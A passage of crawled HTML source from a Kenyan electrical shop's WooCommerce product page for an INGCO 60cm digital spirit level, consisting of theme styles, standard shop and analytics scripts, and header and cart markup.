

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kenyaelectricalshop.co.ke/product/ingco-60cm-digital-spirit-level-hsl08060d/
body_size: 50931
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://kenyaelectricalshop.co.ke/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>INGCO 60cm Digital Spirit Level – HSL08060D | Kenya Electricals</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://kenyaelectricalshop.co.ke/product/ingco-60cm-digital-spirit-level-hsl08060d/" />
<meta property="og:type" content="product" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Kenya Electricals" />
<meta property="og:title" content="INGCO 60cm Digital Spirit Level – HSL08060D" />
<meta property="og:url" content="https://kenyaelectricalshop.co.ke/product/ingco-60cm-digital-spirit-level-hsl08060d/" />
<meta property="og:image" content="https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-60cm-Digital-Spirit-Level-–-HSL08060D.jpg" />
<meta property="og:image:width" content="380" />
<meta property="og:image:height" content="133" />
<meta property="og:image:alt" content="INGCO 60cm Digital Spirit Level – HSL08060D" />
<meta property="article:published_time" content="2024-02-07T11:43:17+00:00" />
<meta property="article:modified_time" content="2024-02-07T11:43:17+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="INGCO 60cm Digital Spirit Level – HSL08060D" />
<meta name="twitter:image" content="https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/02/INGCO-60cm-Digital-Spirit-Level-–-HSL08060D.jpg" />
<meta name="twitter:image:alt" content="INGCO 60cm Digital Spirit Level – HSL08060D" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kenyaelectricalshop.co.ke/#/schema/WebSite","url":"https://kenyaelectricalshop.co.ke/","name":"Kenya Electricals","description":"Buy Electronics & Electricals in Kenya","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kenyaelectricalshop.co.ke/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://kenyaelectricalshop.co.ke/#/schema/Organization","name":"Kenya Electricals","url":"https://kenyaelectricalshop.co.ke/","logo":{"@type":"ImageObject","url":"https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/01/WhatsApp-Image-2023-01-12-at-3.20.00-PM-e1704775947919.webp","contentUrl":"https://kenyaelectricalshop.co.ke/wp-content/uploads/2024/01/WhatsApp-Image-2023-01-12-at-3.20.00-PM-e1704775947919.webp","width":220,"height":81,"contentSize":"3302"}}},{"@type":"WebPage","@id":"https://kenyaelectricalshop.co.ke/product/ingco-60cm-digital-spirit-level-hsl08060d/","url":"https://kenyaelectricalshop.co.ke/product/ingco-60cm-digital-spirit-level-hsl08060d/","name":"INGCO 60cm Digital Spirit Level – HSL08060D | Kenya Electricals","inLanguage":"en-US","isPartOf":{"@id":"https://kenyaelectricalshop.co.ke/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://kenyaelectricalshop.co.ke/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://kenyaelectricalshop.co.ke/","name":"Kenya Electricals"},{"@type":"ListItem","position":2,"item":"https://kenyaelectricalshop.co.ke/shop/","name":"Shop"},{"@type":"ListItem","position":3,"name":"INGCO 60cm Digital Spirit Level – HSL08060D"}]},"potentialAction":{"@type":"ReadAction","target":"https://kenyaelectricalshop.co.ke/product/ingco-60cm-digital-spirit-level-hsl08060d/"},"datePublished":"2024-02-07T11:43:17+00:00","dateModified":"2024-02-07T11:43:17+00:00"}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 6.32ms meta | 0.33ms boot -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://kenyaelectricalshop.co.ke/wp-content/themes/flatsome/assets/js/flatsome.js?ver=22889b626eb7ec03b5a4' />
<link rel='prefetch' href='https://kenyaelectricalshop.co.ke/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.1' />
<link rel='prefetch' href='https://kenyaelectricalshop.co.ke/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.1' />
<link rel='prefetch' href='https://kenyaelectricalshop.co.ke/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.1' />
<link rel='prefetch' href='https://kenyaelectricalshop.co.ke/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Kenya Electricals  &raquo; Feed" href="https://kenyaelectricalshop.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kenya Electricals  &raquo; Comments Feed" href="https://kenyaelectricalshop.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kenya Electricals  &raquo; INGCO 60cm Digital Spirit Level – HSL08060D Comments Feed" href="https://kenyaelectricalshop.co.ke/product/ingco-60cm-digital-spirit-level-hsl08060d/feed/" />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='omw_style-css' href='https://kenyaelectricalshop.co.ke/wp-content/plugins/woo-order-on-whatsapp//assets/css/style.min.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://kenyaelectricalshop.co.ke/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.1' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://kenyaelectricalshop.co.ke/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.1);
				src:
					url(https://kenyaelectricalshop.co.ke/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.1) format("embedded-opentype"),
					url(https://kenyaelectricalshop.co.ke/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.1) format("woff2"),
					url(https://kenyaelectricalshop.co.ke/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.1) format("truetype"),
					url(https://kenyaelectricalshop.co.ke/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.1) format("woff"),
					url(https://kenyaelectricalshop.co.ke/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.1#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://kenyaelectricalshop.co.ke/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Manrope%3Aregular%2Cregular%7CJost%3Aregular%2C500%7C-apple-system%2C+BlinkMacSystemFont%2C+%22Segoe+UI%22%2C+Roboto%2C+Oxygen-Sans%2C+Ubuntu%2C+Cantarell%2C+%22Helvetica+Neue%22%2C+sans-serif%3Aregular%2Cregular%7CDancing+Script%3Aregular%2Cdefault&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.contactus.css-css' href='https://kenyaelectricalshop.co.ke/wp-content/plugins/ar-contactus-1/res/css/jquery.contactus.min.css?ver=1.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://kenyaelectricalshop.co.ke/wp-content/plugins/ar-contactus-1/res/css/generated-desktop.css?ver=1756633979' type='text/css' media='all' />
<link rel='stylesheet' id='contactus.fa.css-css' href='https://use.fontawesome.com/releases/v5.8.1/css/all.css?ver=1.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://kenyaelectricalshop.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kenyaelectricalshop.co.ke/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/kenyaelectricalshop.co.ke\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kenyaelectricalshop.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kenyaelectricalshop.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kenyaelectricalshop.co.ke/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kenyaelectricalshop.co.ke/wp-content/plugins/ar-contactus-1/res/js/scripts.js?ver=1.8.8" id="jquery.contactus.scripts-js"></script>
<link rel="https://api.w.org/" href="https://kenyaelectricalshop.co.ke/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kenyaelectricalshop.co.ke/wp-json/wp/v2/product/1016" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kenyaelectricalshop.co.ke/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kenyaelectricalshop.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkenyaelectricalshop.co.ke%2Fproduct%2Fingco-60cm-digital-spirit-level-hsl08060d%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kenyaelectricalshop.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkenyaelectricalshop.co.ke%2Fproduct%2Fingco-60cm-digital-spirit-level-hsl08060d%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.160.1" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-180502182-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-180502182-1');
</script>
<meta name="statvooVerification" content="81512ed2782bc023e2c5cfd29b9193d9" />
<meta name="google-site-verification" content="AwylNFwjB_Sb4fjLtdAzgVukXEmCVeLyOGd2C3gL3OY" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #c87d0d;--fs-color-primary: #c87d0d;--fs-color-secondary: #dd9933;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #201c1c;--fs-experimental-link-color: #002b55;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#ffffff!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1070px}.row.row-collapse{max-width: 1040px}.row.row-small{max-width: 1062.5px}.row.row-large{max-width: 1100px}.header-main{height: 70px}#logo img{max-height: 70px}#logo{width:169px;}.header-bottom{min-height: 22px}.header-top{min-height: 33px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 92%;}.header-bg-color {background-color: rgba(0,8,71,0.86)}.header-bottom {background-color: rgba(255,255,255,0.92)}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 15px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 24px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:rgba(0,8,71,0.86)!important;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 91%;}@media screen and (max-width: 549px){body{font-size: 85%;}}body{font-family: Jost, sans-serif;}body {font-weight: 500;font-style: normal;}.nav > li > a {font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Manrope, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #b37c22;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #b37c22;}.widget:where(:not(.widget_shopping_cart)) a{color: #b46d02;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: ;}.widget .tagcloud a:hover{border-color: ; background-color: ;}.is-divider{background-color: #000000;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.08);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #c57b0b!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.on-sale{background-color: #519c1b}.badge-inner.new-bubble{background-color: #d8993b}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #e78e08}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #dd3333; }ins .woocommerce-Price-amount { color: #f49c1a; }input[type='submit'], input[type="button"], button:not(.icon), .button:not(.icon){border-radius: 2!important}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 250px!important;width: 250px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #dd3333!important;}.header-main .header-button > .button:not(.is-outline){background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #dd3333!important;}.footer-1{background-color: rgba(56,56,56,0.92)}.footer-2{background-color: rgba(2,0,33,0.96)}.absolute-footer, html{background-color: #ffffff}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="wp-singular product-template-default single single-product postid-1016 wp-custom-logo wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-outline">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-outline">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-outline">
              <li class="html custom html_topbar_left"> <font size="2.5"> Call ;  +254 717 492 458 | +254 (0) 111 053-530 |Email      :  <font size="2.5"> sales@tdk.co.ke | ke.tdksolutions@gmail.com</font></font></li><li class="header-divider"></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-outline">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://kenyaelectricalshop.co.ke/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="drilling-machines">Electric Drills</option><option value="electrical-cabling">Electrical Cabling</option><option value="electrical-fittings">Electrical Fittings</option><option value="electricals-power-tools">Electricals, Power &amp; Tools</option><option value="garden-tools">Garden Tools</option><option value="gasoline-equipments">Gasoline equipments</option><option value="grinders">Grinders</option><option value="hand-tools-equipments">Hand Tools &amp; Equipments</option><option value="home-appliances">Home Appliances</option><option value="intercoms-pbx-and-ip-phones">Intercoms PBX and IP Phones</option><option value="networking-equipment">Networking Equipment</option><option value="our-collections">Our Collections</option><option value="plumbing-tools">Plumbing Tools</option><option value="safety-tools-equipments">Safety Tools &amp; Equipments</option><option value="solar-lightnig">Solar &amp; Lightnig</option><option value="solar-solutions-products">Solar Solutions &amp; Products</option><option value="step-down-transformers">Step Down Transformers</option><option value="test-and-measurement-tools">Test and Measurement Tools</option><option value="ups-uninterruptible-power-supply">UPS &amp; Batteries</option><option value="water-sewage-pumps">Water &amp; Sewage Pumps</option><option value="welding-equipments">Welding Equipments</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Enter Keyword" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://kenyaelectricalshop.co.ke/" title="Kenya Electricals  - Buy Electronics  &amp; Electricals in Kenya" rel="home">
		<img width="169" height="70" src="http://kenyaelectricalshop.co.ke/wp-content/uploads/2024/05/TDK-LOGO.png" class="header_logo header-logo" alt="Kenya Electricals "/><img  width="169" height="70" src="http://kenyaelectricalshop.co.ke/wp-content/uploads/2024/05/TDK-LOGO-e1716881711290.png" class="header-logo-dark" alt="Kenya Electricals "/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon button round is-outline is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-size-medium nav-spacing-xsmall nav-uppercase" >
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon button round is-outline is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	 </div> </li>
<li class="header-divider"></li><li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://kenyaelectricalshop.co.ke/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="drilling-machines">Electric Drills</option><option value="electrical-cabling">Electrical Cabling</option><option value="electrical-fittings">Electrical Fittings</option><option value="electricals-power-tools">Electricals, Power &amp; Tools</option><option value="garden-tools">Garden Tools</option><option value="gasoline-equipments">Gasoline equipments</option><option value="grinders">Grinders</option><option value="hand-tools-equipments">Hand Tools &amp; Equipments</option><option value="home-appliances">Home Appliances</option><option value="intercoms-pbx-and-ip-phones">Intercoms PBX and IP Phones</option><option value="networking-equipment">Networking Equipment</option><option value="our-collections">Our Collections</option><option value="plumbing-tools">Plumbing Tools</option><option value="safety-tools-equipments">Safety Tools &amp; Equipments</option><option value="solar-lightnig">Solar &amp; Lightnig</option><option value="solar-solutions-products">Solar Solutions &amp; Products</option><option value="step-down-transformers">Step Down Transformers</option><option value="test-and-measurement-tools">Test and Measurement Tools</option><option value="ups-uninterruptible-power-supply">UPS &amp; Batteries</option><option value="water-sewage-pumps">Water &amp; Sewage Pumps</option><option value="welding-equipments">Welding Equipments</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Enter Keyword" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-size-medium nav-spacing-xsmall nav-uppercase">
              <li class="header-divider"></li>
<li class="account-item has-icon">

	<a href="https://kenyaelectricalshop.co.ke/my-account-2/" class="nav-top-link nav-top-not-logged-in is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://kenyaelectricalshop.co.ke/cart-2/" class="header-cart-link nav-top-link is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://kenyaelectricalshop.co.ke/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
<li class="header-divider"></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://kenyaelectricalshop.co.ke/cart-2/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://kenyaelectricalshop.co.ke/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
             <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
